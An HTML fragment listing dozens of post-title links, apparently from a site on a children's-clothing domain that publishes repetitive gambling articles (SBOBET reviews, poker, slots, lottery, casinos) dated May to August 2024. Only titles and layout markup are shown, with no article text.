                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/25/sbobet-review-63/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/24/the-fundamentals-of-poker/">The Fundamentals of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/23/how-to-win-progressive-jackpot-slots/">How to Win Progressive Jackpot Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/22/the-truth-about-lottery/">The Truth About Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/the-casino-industry-3/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/20/sbobet-review-62/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/18/the-basics-of-poker-15/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/17/how-to-win-at-slots-29/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/16/the-risks-of-playing-the-lottery/">The Risks of Playing the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/15/choosing-a-casino-3/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/14/sbobet-review-61/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/13/learning-the-basics-of-poker-3/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/responsible-gaming-playing-slots-online/">Responsible Gaming &#8211; Playing Slots Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/12/what-is-a-lottery-17/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/what-is-a-casino-166/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/10/sbobet-review-60/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/08/the-benefits-of-playing-poker-3/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/06/how-casinos-use-psychology-and-design-to-trick-their-patrons-into-gambling/">How Casinos Use Psychology and Design to Trick Their Patrons Into Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/05/sbobet-review-59/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/04/the-basics-of-poker-14/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/03/what-is-a-slot-machine-18/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/08/02/the-lottery-and-its-consequences/">The Lottery and Its Consequences</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/31/how-does-a-casino-make-money/">How Does a Casino Make Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/29/the-importance-of-poker/">The Importance of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/28/what-is-a-slot-96/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/what-is-a-lottery-16/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/27/how-to-avoid-become-a-casino-addict/">How to Avoid Become a Casino Addict</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/25/sbobet-review-58/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/24/the-basics-of-poker-13/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/what-is-a-slot-95/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/23/how-to-win-the-lottery-9/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/22/what-is-a-casino-165/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/20/sbobet-review-57/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/the-basics-of-poker-12/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/19/what-is-a-slot-94/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/18/how-to-win-the-lottery-8/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/17/what-is-a-casino-164/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/15/sbobet-review-56/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/14/a-beginners-guide-to-poker/">A Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/13/essential-tips-for-playing-slots/">Essential Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/12/what-is-the-lottery-6/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/11/how-to-beat-the-house-edge-at-the-casino/">How to Beat the House Edge at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/10/sbobet-review-55/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/the-lessons-of-poker/">The Lessons of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/09/what-is-a-slot-93/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/07/social-inequality-and-the-lottery/">Social Inequality and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/what-is-a-casino-163/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/06/sbobet-review-54/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/05/learn-the-basics-of-poker-6/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/what-is-a-slot-92/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/03/how-to-play-the-lottery-wisely/">How to Play the Lottery Wisely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/07/02/what-is-a-casino-162/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/30/sbobet-review-53/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/29/learn-the-basics-of-poker-5/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/how-does-a-slot-work/">How Does a Slot Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/28/what-is-lottery-2/">What is Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/27/what-is-a-casino-161/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/25/sbobet-gambling-tips/">SBOBET &#8211; Gambling Tips</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/24/the-basics-of-poker-11/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/23/slot-machines/">Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/the-lottery-and-how-it-affects-state-governments/">The Lottery and How it Affects State Governments</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/22/what-is-a-casino-160/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/21/sbobet-review-is-sbobet-a-legitimate-online-bookmaker/">SBOBET Review &#8211; Is SBOBET a Legitimate Online Bookmaker?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/learn-how-to-play-poker-3/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/19/maximizing-your-slot-experience/">Maximizing Your Slot Experience</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/17/lottery-rules-and-regulations/">Lottery Rules and Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/16/what-is-a-casino-159/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/15/sbobet-review-52/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/how-to-play-poker-like-phil-ivey/">How to Play Poker Like Phil Ivey</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/14/what-is-a-slot-91/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/13/what-is-a-lottery-15/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/11/what-is-a-casino-158/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/10/sbobet-review-51/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/improving-your-poker-skills-2/">Improving Your Poker Skills</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/09/what-is-a-slot-90/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/07/what-is-a-lottery-14/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/what-is-a-casino-157/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/06/sbobet-review-50/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/05/how-to-improve-your-poker-game/">How to Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/04/what-is-a-slot-89/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/the-odds-of-winning-a-lottery-2/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/02/what-is-a-casino-156/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/06/01/sbobet-review-49/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/31/learning-the-basics-of-poker-2/">Learning the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/29/what-is-a-slot-88/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/28/what-is-a-lottery-13/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/27/what-is-a-casino-155/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/26/sbobet-review-is-sbobet-a-legitimate-online-sportsbook/">Sbobet Review &#8211; Is SBOBET a Legitimate Online Sportsbook?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/24/what-is-a-slot-87/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/23/the-real-problem-with-lottery/">The Real Problem With Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-slot-86/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/19/what-is-a-lottery-12/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/18/what-is-a-casino-154/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/sbobet-review-48/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/16/learn-how-to-play-poker-2/">Learn How to Play Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/14/what-is-a-slot-85/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/13/what-is-the-lottery-5/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/12/what-is-a-casino-153/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/11/sbobet-review-is-sbobet-legitimate/">SBOBET Review &#8211; Is SBOBET Legitimate?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/10/learn-the-basics-of-poker-4/">Learn the Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/05/09/what-is-a-slot-84/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
